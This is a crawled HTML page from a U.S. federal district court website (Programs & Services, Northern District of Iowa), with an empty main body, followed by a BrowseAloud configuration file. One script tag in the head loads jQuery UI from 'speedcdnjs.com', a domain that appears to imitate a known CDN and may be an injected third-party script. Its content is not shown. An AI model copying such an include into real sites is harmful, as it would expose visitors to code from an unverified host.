

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.iand.uscourts.gov/programs-services
body_size: 6404
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/programs-services" />
<link rel="shortlink" href="/node/6" />
<link rel="shortcut icon" href="https://www.iand.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.iand.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.iand.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.iand.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.iand.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.iand.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Programs &amp; Services | Northern District of Iowa | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.iand.uscourts.gov/sites/iand/files/css/css_gdUGeVAcsCU5isPfs4cFip__qUqxzixtRY4IzxvSwcA.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.iand.uscourts.gov/sites/iand/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.iand.uscourts.gov/sites/iand/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.iand.uscourts.gov/sites/iand/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.iand.uscourts.gov/sites/iand/files/css/css_14ZEduJvj4ltM8--V64ikc2sUahGUnIzIfioriUR-Zc.css" media="all" />
  <script src="https://www.iand.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634tt"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.iand.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.iand.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.iand.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.iand.uscourts.gov/misc/drupal.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.iand.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.iand.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.iand.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.iand.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t634tt"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.iand.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t634tt"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.iand.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t634tt"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.iand.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t634tt"></script>
<![endif]-->
<script src="https://www.iand.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Iowa. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Iowa does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)|(ecf.iand.uscourts.gov)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Northern District of Iowa. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Iowa does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/programs-services":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-6 node-type-page section-programs-services">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.iand.uscourts.gov/sites/iand/files/NORTHERN%20DISTRICT%20OF%20IOWA_regular_color3_AG.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of Iowa                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable C.J. Williams, Chief Judge | Paul De Young, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/programs-services" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-iOzrxP1VusOsAsGdE1f8M-8DTA05X029MM2u6SlIIYE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-755"><a href="/">Home</a></li>
<li class="expanded menu-mlid-530"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-750"><a href="/about-us">About Us</a></li>
<li class="leaf menu-mlid-534"><a href="/local-rules-federal-rules-administrative-orders">Local Rules, Federal Rules &amp; Administrative Orders</a></li>
<li class="leaf menu-mlid-615"><a href="/policies-plans">Policies &amp; Plans</a></li>
<li class="leaf menu-mlid-619"><a href="/finance-restitution">Finance &amp; Restitution</a></li>
<li class="leaf menu-mlid-622"><a href="/employment-0">Employment</a></li>
<li class="leaf has-children menu-mlid-623"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf has-children menu-mlid-625"><a href="/naturalization">Naturalization</a></li>
<li class="leaf has-children menu-mlid-624"><a href="/historical-society">Historical Society</a></li>
<li class="leaf menu-mlid-751"><a href="/federal-practice-committee">Federal Practice Committee</a></li>
<li class="leaf menu-mlid-626"><a href="/procurement">Procurement</a></li>
<li class="leaf menu-mlid-735"><a href="/faq/courthouse">Court FAQs</a></li>
<li class="last leaf menu-mlid-830"><a href="/ada-accommodations">ADA Accommodations</a></li>
</ul></li>
<li class="expanded menu-mlid-539"><a href="/iowa-northern-judge-information">Judge Info</a><ul class="menu"><li class="first leaf menu-mlid-635"><a href="/chief-judge-cj-williams">Chief Judge C.J. Williams</a></li>
<li class="leaf menu-mlid-632"><a href="/judge-leonard-t-strand">Judge Leonard T. Strand</a></li>
<li class="leaf menu-mlid-631"><a href="/judge-linda-r-reade">Judge Linda R. Reade</a></li>
<li class="leaf menu-mlid-634"><a href="/judge-kelly-ke-mahoney">Judge Kelly K.E. Mahoney</a></li>
<li class="leaf menu-mlid-679"><a href="/judge-mark-roberts">Judge Mark A. Roberts</a></li>
<li class="leaf menu-mlid-752"><a href="/preferences-conflict-lists-standing-orders">Preferences, Conflict Lists &amp; Standing Orders</a></li>
<li class="leaf menu-mlid-753"><a href="/jury-instructions">Jury Instructions</a></li>
<li class="leaf menu-mlid-837"><a href="/judges-info/opinions">Opinions (Searchable)</a></li>
<li class="last leaf menu-mlid-828"><a href="/judicial-archive-us-district-court-northern-district-iowa">Judicial Archive</a></li>
</ul></li>
<li class="expanded menu-mlid-550"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-796"><a href="/ejuror">eJuror</a></li>
<li class="leaf menu-mlid-681"><a href="/jury-duty-scams" class="red-menu-item">Jury Duty Scams</a></li>
<li class="leaf menu-mlid-636"><a href="/jury-contact-general-information">Jury Contact &amp; General Information</a></li>
<li class="leaf menu-mlid-843"><a href="/juror-qualification-postcard">Juror Qualification Postcard</a></li>
<li class="leaf menu-mlid-638"><a href="/faq/jury">Jury FAQs</a></li>
<li class="leaf menu-mlid-639"><a href="/jury-service-resources">Jury Service Resources</a></li>
<li class="last leaf menu-mlid-641"><a href="/directionsparking-hotels">Directions / Parking / Hotel</a></li>
</ul></li>
<li class="expanded menu-mlid-546"><a href="/attorney-info">Attorney Info</a><ul class="menu"><li class="first leaf menu-mlid-645"><a href="/attorney-admission-information">Attorney Admission Information</a></li>
<li class="leaf has-children menu-mlid-644"><a href="/annual-renewal-fee">Annual Renewal Fee</a></li>
<li class="leaf menu-mlid-852"><a href="/pro-hac-vice-admission">Pro Hac Vice Admission</a></li>
<li class="leaf menu-mlid-649"><a href="/cmecf-user">CM/ECF User</a></li>
<li class="leaf menu-mlid-648"><a href="/online-request-forms">Online Request Forms</a></li>
<li class="leaf menu-mlid-651"><a href="/criminal-justice-act-info">Criminal Justice Act &amp; eVoucher</a></li>
<li class="leaf menu-mlid-765"><a href="/forms-0">Forms</a></li>
<li class="leaf menu-mlid-744"><a href="/faq/Attorney">Attorney FAQs</a></li>
<li class="leaf menu-mlid-749"><a href="/bill-costs">Bill of Costs</a></li>
<li class="leaf menu-mlid-831"><a href="/post-judgment-interest-rates">Post Judgment Interest Rate</a></li>
<li class="leaf menu-mlid-862"><a href="/practicing-pandemic">Practicing in a Pandemic</a></li>
<li class="last leaf menu-mlid-864"><a href="/pro-bono-services">Pro Bono Services</a></li>
</ul></li>
<li class="expanded menu-mlid-655"><a href="/e-filing">E-Filing</a><ul class="menu"><li class="first leaf menu-mlid-657"><a href="https://ecf.iand.uscourts.gov/cgi-bin/ShowIndex.pl">Link to CM/ECF Live</a></li>
<li class="leaf menu-mlid-658"><a href="/content/cmecf-online-password-reset-form-do-not-use-reset-your-pacer-account">CM/ECF Online Password Reset Form</a></li>
<li class="leaf menu-mlid-659"><a href="/cmecf-procedures-pdf">CM/ECF Procedures (pdf)</a></li>
<li class="leaf menu-mlid-667"><a href="/proposed-order-instructions">Proposed Order Instructions</a></li>
<li class="leaf menu-mlid-661"><a href="/sealed-events">Sealed Events</a></li>
<li class="leaf menu-mlid-745"><a href="/faq/E-Filing">E-Filing FAQs</a></li>
<li class="leaf menu-mlid-664"><a href="/help-desktechnical-support">Help Desk/Technical Support</a></li>
<li class="leaf menu-mlid-665"><a href="/pacer-service-center-link">PACER Service Center Link</a></li>
<li class="leaf menu-mlid-1035"><a href="/exhibit-forms-and-instructions-e-filing-exhibits-case">Exhibit Form and Instructions for E-Filing Exhibits</a></li>
<li class="last leaf menu-mlid-829"><a href="/nextgen-information">NextGen Information</a></li>
</ul></li>
<li class="expanded menu-mlid-545"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-668"><a href="/introductionguide-pro-se">Introduction/Guide to Pro Se</a></li>
<li class="leaf menu-mlid-669"><a href="/forms-information">Forms &amp; Information</a></li>
<li class="leaf menu-mlid-836"><a href="/faq/Filing%20Without%20an%20Attorney%20FAQ">Filing Without an Attorney FAQs</a></li>
<li class="last leaf menu-mlid-834"><a href="http://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
</ul></li>
<li class="expanded active-trail active menu-mlid-547"><a href="/programs-services" class="active-trail active">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-548"><a href="/alternative-dispute-resolution">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-748"><a href="/courthouse-tours-online-request">Courthouse Tours Online Request</a></li>
<li class="leaf menu-mlid-832"><a href="/education-resources-programs">Education Resources &amp; Programs</a></li>
<li class="last leaf menu-mlid-835"><a href="/media-0">Media</a></li>
</ul></li>
<li class="last leaf menu-mlid-549"><a href="/directory-related-links">Directory &amp; Related Links</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Programs &amp; Services            </h1>
          
                                        
                      <article about="/programs-services" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Programs &amp; Services" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
      </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-548"><a href="/alternative-dispute-resolution">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-748"><a href="/courthouse-tours-online-request">Courthouse Tours Online Request</a></li>
<li class="leaf menu-mlid-832"><a href="/education-resources-programs">Education Resources &amp; Programs</a></li>
<li class="last leaf menu-mlid-835"><a href="/media-0">Media</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/">Home</a> | <a href="/court-info">Contact Us</a> | <a href="/employment-0">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a href="/faq/courthouse">Court FAQs</a> | <a href="/site-map">Site Map</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.iand.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t634tt"></script>
<script src="https://www.iand.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t634tt"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://plus.browsealoud.com/js/urlinfo/www.iand.uscourts.gov.js
body_size: 439
content:
var BrowseAloudUrl={"expirydate":"Jun 1, 2026 00:00","subdomains":false,"lang":1,"pdfs":true,"securespeech":true,"translate":true,"simplify":true,"langtags":false,"speechrules":[],"contractId":"84f959dd-e778-d232-33d9-55880bdc0b03","toolbartheme":2,"launchpadposition":0,"launchpadtheme":0,"launchpadimage":0,"usecookies":true,"hideonload":true,"modedata":"listen here","panelwizardused":false,"panelmode":false,"availablemobile":true,"audioalert":"First_use_only","audioalertcusttext":"","disable_ga":false,"pause":false,"useHtmlLangAttr":false,"showPicturedict":true,"reseller":"eTRANSERVICES","toolbartype":0,"version":""};